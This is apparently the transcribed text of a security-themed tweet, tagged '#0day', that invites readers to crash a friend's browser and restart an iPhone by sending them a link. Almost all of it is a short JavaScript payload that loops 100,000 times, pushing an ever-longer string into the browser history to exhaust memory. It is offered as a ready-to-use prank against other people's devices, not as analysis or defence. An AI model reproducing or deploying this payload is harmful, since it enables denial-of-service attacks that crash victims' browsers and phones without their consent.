 IT Security Tweets ™ @F1r3h4nd · 1月17日
Crash your friend's browser and restart Iphone with a link which has
this script:
#0day
<script>
var total = "";
for( var i = 0; i < 100000; i++ )
{
total = total + i.toString();
history.pushState(0,0, total );
}
</script>